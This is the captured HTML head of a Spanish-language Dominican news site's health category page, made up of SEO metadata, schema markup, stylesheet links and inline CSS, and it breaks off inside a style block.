

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portadanacional.com/category/salud/
body_size: 21026
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Salud - Portada Nacional-Las más importantes noticias desde República Dominicana</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.portadanacional.com/category/salud/" />
	<link rel="next" href="https://www.portadanacional.com/category/salud/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.portadanacional.com\/category\/salud\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.portadanacional.com#listItem","position":1,"name":"Home","item":"https:\/\/www.portadanacional.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.portadanacional.com\/category\/salud\/#listItem","name":"Salud"}},{"@type":"ListItem","@id":"https:\/\/www.portadanacional.com\/category\/salud\/#listItem","position":2,"name":"Salud","previousItem":{"@type":"ListItem","@id":"https:\/\/www.portadanacional.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.portadanacional.com\/category\/salud\/#collectionpage","url":"https:\/\/www.portadanacional.com\/category\/salud\/","name":"Salud - Portada Nacional-Las m\u00e1s importantes noticias desde Rep\u00fablica Dominicana","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.portadanacional.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.portadanacional.com\/category\/salud\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.portadanacional.com\/#organization","name":"Portada Nacional-Las m\u00e1s importantes noticias desde Rep\u00fablica Dominicana","url":"https:\/\/www.portadanacional.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.portadanacional.com\/wp-content\/uploads\/2025\/11\/logo.png","@id":"https:\/\/www.portadanacional.com\/category\/salud\/#organizationLogo","width":1000,"height":332},"image":{"@id":"https:\/\/www.portadanacional.com\/category\/salud\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.portadanacional.com\/#website","url":"https:\/\/www.portadanacional.com\/","name":"Portada Nacional-Las m\u00e1s importantes noticias desde Rep\u00fablica Dominicana","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.portadanacional.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.portadanacional.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.tailwindcss.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portada Nacional-Las más importantes noticias desde República Dominicana &raquo; Feed" href="https://www.portadanacional.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portada Nacional-Las más importantes noticias desde República Dominicana &raquo; Categoría Salud del feed" href="https://www.portadanacional.com/category/salud/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.portadanacional.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.portadanacional.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='custom-header-widget-style-css' href='https://www.portadanacional.com/wp-content/plugins/custom-header-widget/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.portadanacional.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='evg-style-css' href='https://www.portadanacional.com/wp-content/plugins/elementor-video-grid/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-news-header-frontend-css' href='https://www.portadanacional.com/wp-content/plugins/elementor-news-header/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-lib-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='remix-icon-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/remixicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.portadanacional.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fonts-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/theme-fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vibenews-main-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vibenews-responsive-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vibenews-style-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vibenews-custom-style-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='vibenews-custom-style-inline-css' type='text/css'>
.lv-header-bar-1 .panel-bar-box:hover .lv-header-bar-line, .backto, .wp-block-search .wp-block-search__button, .nav-menu-wrapper .mainmenu ul>li:hover>a::before, .video-play-icon-wrap a {background-color: #0af8c5!important;}.search-icon.theme-search-custom-iconn:hover, .nav-menu-wrapper .mainmenu ul>li.menu-item-has-children>a:hover:after {color: #0af8c5!important;}.wp-block-search .wp-block-search__button, #theme-serach-box_Inner .theme-serach-box_inner_wrapper input {border-color: #0af8c5!important;}.backto:hover, .widget_block.widget_search .wp-block-search__button:hover, .see-all-btn a:hover, .theme-latest-post-block-wrapper .post-time-box:before, .news_tab_Block .nav-tabs .nav-link.active, .blog-sidebar .widget ul li::before, .main-container .theme-pagination-style ul.page-numbers li span.current, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .woocommerce ul.products li.product .add_to_cart_button, .woocommerce-page ul.products li.product .add_to_cart_button, .wc-block-product-search .wc-block-product-search__button, .woocommerce span.onsale, .woocommerce-mini-cart__buttons a.button.wc-forward, .woocommerce-mini-cart__buttons a.button.checkout:hover, nav.wc-pagination ul.page-pagination li span.current, nav.wc-pagination ul.page-pagination li a.page-numbers:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce input.button, .woocommerce button.button.alt.disabled {background-color: #2660ff!important;}.see-all-btn a, .main-container .theme-pagination-style ul.page-numbers li i, .blog-details-content ul li::marker, .theme_blog_nav_Label, .theme_blog_nav_Title a:hover, .blog-post-comment .comment-respond .comment-form .btn-comments, .blog-post-comment .comment-respond p.logged-in-as a, .woocommerce ul.products li.product .woocommerce-loop-product__title a:hover, .woocommerce-page ul.products li.product .woocommerce-loop-product__title a:hover, .woocommerce-info a.showcoupon, .woocommerce-info:before {color: #2660ff!important;}.widget_block.widget_search .wp-block-search__button:hover, .see-all-btn a, .main-container .theme-pagination-style ul.page-numbers li span.current, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover, .blog-post-comment .comment-respond .comment-form .btn-comments, nav.wc-pagination ul.page-pagination li span.current, nav.wc-pagination ul.page-pagination li a.page-numbers:hover, .woocommerce-info {border-color: #2660ff!important;}
					.cat-item-28 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-18 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-25 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-20 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-16 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-19 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-23 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-24 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-60 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-30 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-15 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-17 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-14 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-2 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-62 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-22 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-1 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-21 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-63 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-27 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-84 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=vibenews-custom-style-inline-css */
</style>
<link rel='stylesheet' id='vibenews-woocommerce-style-css' href='https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.portadanacional.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.portadanacional.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.portadanacional.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.portadanacional.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.portadanacional.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-131937-css' href='https://www.portadanacional.com/wp-content/uploads/elementor/css/post-131937.css?ver=1765493638' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tailwind-css-css' href='https://cdn.tailwindcss.com?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-portada-nacional-style-css' href='https://www.portadanacional.com/wp-content/plugins/widgets-de-portada-nacional/assets/css/widgets-portada-nacional.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='base-desktop-css' href='https://www.portadanacional.com/wp-content/uploads/elementor/css/base-desktop.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-132012-css' href='https://www.portadanacional.com/wp-content/uploads/elementor/css/post-132012.css?ver=1765493640' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-132038-css' href='https://www.portadanacional.com/wp-content/uploads/elementor/css/post-132038.css?ver=1765493640' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.portadanacional.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
